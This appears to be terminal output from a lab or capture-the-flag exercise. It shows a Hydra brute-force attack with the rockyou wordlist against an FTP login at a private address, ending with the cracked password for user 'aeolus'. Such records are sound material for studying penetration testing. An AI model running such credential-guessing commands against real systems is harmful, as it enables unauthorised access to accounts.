 root@w0lf:~# hydra -l aeolus -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.101
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-10 18:40:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.1.101:21/
[STATUS] 2205.00 tries/min, 2205 tries in 00:01h, 14342194 to do in 108:25h, 16 active
[STATUS] 2236.33 tries/min, 6709 tries in 00:03h, 14337690 to do in 106:52h, 16 active
[STATUS] 2217.86 tries/min, 15525 tries in 00:07h, 14328874 to do in 107:41h, 16 active
[21][ftp] host: 192.168.1.101   login: aeolus   password: sergioteamo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-10 18:51:39
root@w0lf:~#